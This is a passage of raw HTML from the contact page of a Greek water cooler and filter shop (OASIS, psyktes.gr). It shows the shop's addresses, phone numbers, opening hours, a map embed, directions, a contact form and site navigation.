                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/epitoixios-psiktis-nerou-diktiou-filtra-automato-gemisma-mpoukalion-elkay-300x300.jpg" data-image="https://psyktes.gr/image/cache/data/psyktes/epitoixios-psiktis-nerou-diktiou-filtra-automato-gemisma-mpoukalion-elkay-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/data/psyktes/epitoixios-psiktis-nerou-diktiou-filtra-automato-gemisma-mpoukalion-elkay-300x300.jpg 1x, https://psyktes.gr/image/cache/data/psyktes/epitoixios-psiktis-nerou-diktiou-filtra-automato-gemisma-mpoukalion-elkay-600x600.jpg 2x" alt="Ψύκτες Νερού Δικτύου Αναπηρικοί ΑΜΕΑ" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou-anapirikoi" class="catalog-title">Ψύκτες Νερού Δικτύου Αναπηρικοί ΑΜΕΑ</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/epaggelmatikos-exoplismos"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Επαγγελματικός Εξοπλισμός</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fdeb" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fdeb">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-562 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/pagomixanes-epaggelmatikes-scotsman" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/other/ice-machine-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/other/ice-machine-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/other/ice-machine-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/products/other/ice-machine-600x600.png 2x" alt="Παγομηχανές Επαγγελματικές Scotsman " width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/pagomixanes-epaggelmatikes-scotsman" class="catalog-title">Παγομηχανές Επαγγελματικές Scotsman </a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/katharistes-aera-gia-ious-covid-aposteirosi-me-uv" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/other/pure-air-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/other/pure-air-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/other/pure-air-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/products/other/pure-air-600x600.png 2x" alt="Καθαριστές Αέρα Covid 19 - Κορονοϊού, με UV" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/katharistes-aera-gia-ious-covid-aposteirosi-me-uv" class="catalog-title">Καθαριστές Αέρα Covid 19 - Κορονοϊού, με UV</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
    
            <div class="icons-menu icons-menu-61 dm">
      <ul>
      <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/OASIS-%CE%A8%CF%85%CE%BA%CF%84%CE%B5%CF%82-%CE%9D%CE%B5%CF%81%CE%BF%CF%85-%CE%A6%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CE%9D%CE%B5%CF%81%CE%BF%CF%85-187045771340983/" target="_blank" data-original-title="Facebook" aria-describedby="tooltip782381">
      <span class="links-text">Facebook</span>
      </a>
      </li>
      <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://twitter.com/OASIS_psyktes" target="_blank" data-original-title="Twitter">
      <span class="links-text">Twitter</span>
      </a>
      </li>
      <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/oasis_psyktes/" target="_blank" data-original-title="Instagram">
      <span class="links-text">Instagram</span>
      </a>
      </li>
      <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.linkedin.com/in/oasis-%CF%88%CF%8D%CE%BA%CF%84%CE%B5%CF%82-%CE%BA%CE%B1%CE%B9-%CF%86%CE%AF%CE%BB%CF%84%CF%81%CE%B1-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D-1316b5166/" data-original-title="Linkedin">
      <span class="links-text">Linkedin</span>
      </a>
      </li>
      <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.youtube.com/channel/UCzhuYROLsjdLRxrsMn6YQNQ" data-original-title="youtube">
      <span class="links-text">YouTube</span>
      </a>
      </li>
      <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
      <a data-toggle="tooltip" rel="noopener" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.pinterest.com/oasisfilters/" data-original-title="Pinterest">
      <span class="links-text">Pinterest</span>
      </a>
      </li>
      </ul>
    </div>
    

    </ul>
  </div>

    </div>

                
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu icon-only">
                  <a href="javascript:open_login_popup()"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">ΣΥΝΔΕΣΗ</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">ΕΓΓΡΑΦΗ</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ΣΥΝΔΕΣΗ</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-6">
                  <a><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-7">
                  <a><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-8">
                  <a href="tel:+302106000621" ><span class="links-text">210.6000.621</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-9">
                  <a><span class="links-text"></span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  




<ul class="breadcrumb">
    <li><a href="https://psyktes.gr"><i class="fa fa-home"></i></a></li>
    <li><a href="https://psyktes.gr/contact-epikoinonia">Επικοινωνήστε μαζί μας</a></li>
  </ul>
  <h1 class="title page-title"><span>Επικοινωνήστε μαζί μας</span></h1>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-blocks module-blocks-104 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-map">
                <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3739.022567302665!2d23.802763643899098!3d37.99741240057109!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a199b189c25205%3A0xe553ae6c93d326f9!2zT0FTSVMgLSDOqM-NzrrPhM61z4IgJiDOps6vzrvPhM-BzrEgzp3Otc-Bzr_PjQ!5e0!3m2!1sel!2sgr!4v1614180126341!5m2!1sel!2sgr" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-top-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-2-1-1">
                    <div class="module module-info_blocks module-info_blocks-428">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title"><b>Επικοινωνήστε Μέσω:</b></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="mailto:info@psyktes.gr" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Email</div>
              <div class="info-block-text">info@psyktes.gr</div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:2106000621" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Καλέστε μας</div>
              <div class="info-block-text">Τηλέφωνο: 2106000621<br />
WhatsApp - Viber: 6986966989</div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-5 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title"><b>Φόρμα Επικοινωνίας</b></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-6 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Διεύθυνση Καταστήματος</div>
              <div class="info-block-text">Ευριπίδου 14,</br> 15562 Χολαργός,</br> Αθήνα Αττική</div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-7 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Διεύθυνση Aποθήκης  Θεσσαλονίκη</div>
              <div class="info-block-text">8ο Χλμ Ε.Ο. Θεσσαλονίκης - Κατερίνης, 57009, Καλοχώρι</br>
(Παραλαβή μόνο κατόπιν συνεννόησης)</div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-8 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Διεύθυνση Aποθήκης Αττική</div>
              <div class="info-block-text">Μεγαρίδος 107,</br>19300 Θέση Συντριβάνι,</br>Ασπρόπυργος Αττική</br>

(Παραλαβή μόνο κατόπιν συνεννόησης)</div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-9 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Ωράριο Καταστήματος</div>
              <div class="info-block-text">Δευτέρα - Παρασκευή: 9:00 - 17:00<br><br>
<b style="color: rgba(51, 51, 51, 1);">ΩΡΑΡΙΟ ΑΠΟΘΗΚΗΣ</b><br>
Δευτέρα - Παρασκευή: 9:00 - 14:00</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-top-2-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-2-2-1">
                    <div class="module module-form module-form-20">
      <h3 class="title module-title">Φόρμα Επικοινωνίας</h3>
    <div class="module-body">
    <form action="https://psyktes.gr/index.php?route=journal3/form/send&amp;module_id=20" method="post" enctype="multipart/form-data" class="form-horizontal" data-language="el">
      <fieldset>
                  
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-6975f90801cf4-1">Όνομα</label>
              <div class="col-sm-10">
                <input type="text" name="item[1]" value="" placeholder="Όνομα" id="field-6975f90801cf4-1" class="form-control"/>
              </div>
            </div>
          
          
          
          
          
          
          
                            
          
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-6975f90801cf4-2">Email</label>
              <div class="col-sm-10">
                <input type="email" name="item[2]" value="" placeholder="Email" id="field-6975f90801cf4-2" class="form-control"/>
              </div>
            </div>
          
          
          
          
          
          
                            
          
          
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-6975f90801cf4-3">Τηλέφωνο</label>
              <div class="col-sm-10">
                <input type="tel" name="item[3]" value="" placeholder="Τηλέφωνο" id="field-6975f90801cf4-3" class="form-control"/>
              </div>
            </div>
          
          
          
          
          
                            
          
          
          
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-6975f90801cf4-4">Μήνυμα</label>
              <div class="col-sm-10">
                <textarea name="item[4]" rows="5" placeholder="Μήνυμα" id="field-6975f90801cf4-4" class="form-control"></textarea>
              </div>
            </div>
          
          
          
          
                            
          
          
          
          
          
          
          
                    <div class="form-group custom-field ">
            <label class="col-sm-2 control-label" for="form-upload-field-6975f90801cf4-5">Αρχείο</label>
            <div class="col-sm-10">
              <button type="button" id="form-upload-field-6975f90801cf4-5" data-loading-text="Φόρτωση..." class="btn btn-default upload-btn"><i class="fa fa-upload"></i> Ανέβασμα Αρχείου</button>
              <input type="hidden" name="item[5]" value="" id="field-6975f90801cf4-5" class="form-control"/>
            </div>
          </div>
          
          
          
                                            <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Έχω διαβάσει και αποδέχομαι τους όρους της σελίδας <a href="https://psyktes.gr/index.php?route=information/information/agree&amp;information_id=13" class="agree"><b>Όροι Χρήσης E-shop &amp; Φυσικού Καταστήματος</b></a>
            </label>
          </div>
              </fieldset>
      <div class="buttons">
        <div class="pull-right">
          <button type="submit" class="btn btn-primary"  data-loading-text="<span>Αποστολή</span>"><span>Αποστολή</span></button>
        </div>
      </div>
    </form>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-top-4">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-4-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-4-1-1">
                    <div class="module title-module module-title-395">
  <div class="title-wrapper">
        <h3>Πως θα έρθετε</h3>
        <div class="title-divider"></div>
    <div class="subtitle">* <b>Από Μεσόγειων, </b>στρίβετε κι ανεβαίνετε την Περικλέους. Στο Δημαρχείο κάνετε αριστερά και μπαίνετε στην Ευριπίδου. <br>
* <b>Από Αττική Οδό, </b>βγαίνετε στην έξοδο Υ2 (Παπάγου - Χολαργού) και κατεβαίνετε την Αναστάσεως. Στο δεύτερο φανάρι κάνετε δεξιά στην 25ης Μαρτίου, στο Δημαρχείο στρίβετε πάλι δεξιά και μπαίνετε στην Ευριπίδου.</div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="information-contact" class="container">
  <div class="row">
                <div id="content" class="col-sm-12">
            
      <h2 class="title location-title">Στοιχεία επικοινωνίας</h2>
      <div class="panel panel-default our-location">
        <div class="panel-body">
          <div class="row store-data">
                        <div class="col-sm-3 store-image"><img src="https://psyktes.gr/image/cache/catalog/oasis/logo/oasis-psiktes-filtra-nerou-logo-100x100.png" alt="OASIS - Ψύκτες &amp; Φίλτρα Νερού" title="OASIS - Ψύκτες &amp; Φίλτρα Νερού" class="img-thumbnail" /></div>
                        <div class="col-sm-3 store-address"><strong>OASIS - Ψύκτες &amp; Φίλτρα Νερού</strong><br />
              <address>
              Ευριπίδου 14, 15562 Χολαργός, Αθήνα Αττική
              </address>
                            <a href="https://maps.google.com/maps?q=37.997431%2C%2023.805551&hl=el-gr&t=m&z=15" target="_blank" class="btn btn-info"><i class="fa fa-map-marker"></i> Εμφάνιση Χάρτη Google</a>
                          </div>
            <div class="col-sm-3 store-tel"><strong>Τηλέφωνο</strong><br>
              2106000621<br />
              <br />
                              <div class="store-fax">
                  <strong>Φαξ</strong><br>
                  6986966989
                </div>
                          </div>
            <div class="col-sm-3 store-info">
                              <div class="store-hours">
                  <strong>Ωράριο Λειτουργίας</strong><br />
                  Δευτέρα - Παρασκευή<br />
9:00 - 17:00<br />
                </div>
              <br />
                                        </div>
          </div>
        </div>
      </div>
                  </div>
    </div>
</div>
<style type="text/css">
                    .xnotice {
                        position: relative;
                        padding: 15px;
                        margin-bottom: 20px;
                        border: 1px solid transparent;
                        border-radius: 4px;
                    }
                    .xnotice-sticky {
                        position: fixed;
                        left: 0;
                        width: 100%;
                        padding: 15px 10px;
                        z-index: 10000;
                    }
                    .xnotice-top {
                        top: 0;
                    }
                    .xnotice-bottom {
                        bottom: 0;
                    }
                    a.xnotice-close {
                        position: absolute;
                        right: 0;
                        top: 50%;
                        color: #000;
                        font-size: 20px;
                        outline: 0;
                        cursor: pointer;
                        padding: 0px 8px;
                        opacity: .5;
                        transform: translate(0, -50%);
                        text-decoration: none;
                    }
                    html[dir="rtl"] a.xnotice-close {
                        left: 0;
                        right: auto;
                    }
                    a.xnotice-close:hover {
                        color: #000;
                        opacity: 1;
                    }
                    .xnotice-sticky.xnclose, .xnotice-notice.xnclose {
                        padding-right: 30px;
                    }
                    html[dir="rtl"] .xnotice-sticky.xnclose, .xnotice-notice.xnclose {
                        padding-left: 30px;
                        padding-right: 8px;
                    }
                    /* popup */
                    .xnotice-popup {
                        position: fixed;
                        width: 100%;
                        height: 100%;
                        top: 0;
                        left: 0;
                        right: 0;
                        bottom: 0;
                        z-index: 999998;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                        -webkit-overflow-scrolling: touch;
                    }
                    .xnotice-popup-container {
                        opacity: 1;
                        visibility: visible;
                        -webkit-transform: translate3d(0, 0, 0) scale(1);
                        transform: translate3d(0, 0, 0) scale(1);
                        -webkit-transition: all 0.2s ease-out, margin 0s;
                        transition: all 0.2s ease-out, margin 0s;
                        position: relative;
                        max-width: 95%;
                        z-index: 9999;
                        width: 500px;
                        box-shadow: 0 0 50px -10px;
                        background: rgba(245, 245, 245, 1);
                    }
                    .xnotice-popup-bg {
                        position: fixed;
                        width: 100%;
                        height: 100%;
                        top: 0;
                        left: 0;
                        background-color: rgba(0, 0, 0, 0.75);
                        z-index: 9997;
                        opacity: 1;
                        visibility: visible;
                        -webkit-transition: all 0.4s ease-out;
                        transition: all 0.4s ease-out;
                    }
                    .xnotice-popup-close {
                        top: 15px !important;
                    }
                    .xnotice-popup-body {
                        overflow: hidden;
                        padding: 20px 20px 20px 20px;
                    }
                    .xnotice-popup.xnclose .xnotice-popup-body {
                        padding-right: 30px;
                    }
                    .xnotice-hide {
                        display: none !important;
                        visibility: hidden !important;
                    }
                    @media (max-width: 768px) {
                        .xnotice-popup-container {
                           width: auto;
                           max-width: 90%;
                           box-shadow: 2px -2px 10px -4px;
                        }
                    }
            </style><style type="text/css">#notice-2 {
    font-size: 20px;
}
#notice-3 {
    font-size: 20px;
}
#notice-19{
    text-align: center!important;
    color: black!important;
}
</style><script type="text/javascript">var _xnotice = {"notices":[],"checkout":false,"selector":{"notice":"","confirm":""},"url":"index.php?route=extension\/module\/xnotice"};if (!window.xnotice && window.XNotice) window.xnotice = new XNotice();</script><script src="catalog/view/javascript/xnotice.min.js?v=1.1.0" type="text/javascript"></script>


<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Πληροφορίες</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://psyktes.gr/trapezes-bank" >
        <span class="links-text">Τράπεζες</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://psyktes.gr/tropoi-pliromis" >
        <span class="links-text">Τρόποι Πληρωμής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://psyktes.gr/tropoi-apostolis" >
        <span class="links-text">Τρόποι Αποστολής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://psyktes.gr/oroi-prostasias-dedomenon" >
        <span class="links-text">Όροι Προστασίας Δεδομένων</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://psyktes.gr/oroi-xrisis-diagonismou" >
        <span class="links-text">Όροι Χρήσης Διαγωνισμού</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://psyktes.gr/oroi-xrisis" >
        <span class="links-text">Όροι Χρήσης</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://psyktes.gr/psiktes-nerou-thessaloniki" >
        <span class="links-text">Θεσσαλονίκη</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Ο λογαριασμός μου</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://psyktes.gr/account" >
        <span class="links-text">Σύνδεση - Εγγραφή</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://psyktes.gr/order-history" >
        <span class="links-text">Ιστορικό παραγγελιών</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://psyktes.gr/programma-synergaton-affiliate" >
        <span class="links-text">Συνεργάτες</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://psyktes.gr/enimerotiko-deltio" >
        <span class="links-text">Ενημερωτικό δελτίο</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://psyktes.gr/theseis-ergasias" >
        <span class="links-text">* Εύρεση Θέσεων Εργασίας</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Εξυπηρέτηση πελατών</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://psyktes.gr/contact-epikoinonia" >
        <span class="links-text">Επικοινωνία</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://psyktes.gr/add-return-epistrofes" >
        <span class="links-text">Επιστροφές</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://psyktes.gr/sitemap" >
        <span class="links-text">Χάρτης ιστότοπου</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://psyktes.gr/eksypiretisi-paraponon" >
        <span class="links-text">Φόρμα Παραπόνων</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://psyktes.gr/oasis-oi-pelates-mas" >
        <span class="links-text">Οι Πελάτες Μας</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://psyktes.gr/etaireia" >
        <span class="links-text">Η Eταιρεία</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Newsletter</h3>
    <div class="module-body">
          <div class="newsletter-text">Μείνετε ενημερωμένοι για τις ειδήσεις και τις προσφορές εγγραφείτε στο ενημερωτικό δελτίο μας</div>
        <div class="newsletter-form">
      <form action="https://psyktes.gr/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Βάλε το mail σου" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Στείλετε</span>"><span>Στείλετε</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Έχω διαβάσει και αποδέχομαι τους όρους της σελίδας <a href="https://psyktes.gr/index.php?route=information/information/agree&amp;information_id=13" class="agree"><b>Όροι Χρήσης E-shop &amp; Φυσικού Καταστήματος</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/OASIS-%CE%A8%CF%85%CE%BA%CF%84%CE%B5%CF%82-%CE%9D%CE%B5%CF%81%CE%BF%CF%85-%CE%A6%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CE%9D%CE%B5%CF%81%CE%BF%CF%85-187045771340983/" target="_blank" rel="noopener">
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Twitter" href="https://twitter.com/OASIS_psyktes" target="_blank" rel="noopener">
                            <span class="links-text">Twitter</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/oasis_psyktes/" target="_blank" rel="noopener">
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Linkedin" href="https://www.linkedin.com/company/oasis-psyktes/" rel="noopener">
                            <span class="links-text">Linkedin</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/channel/UCzhuYROLsjdLRxrsMn6YQNQ" rel="noopener">
                            <span class="links-text">YouTube</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Pinterest" href="https://gr.pinterest.com/oasisfilters/_created/" rel="noopener">
                            <span class="links-text">Pinterest</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="TikTok" href="https://www.tiktok.com/@oasis_psyktes" rel="noopener">
                            <span class="links-text">TikTok</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2026, All Rights Reserved.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
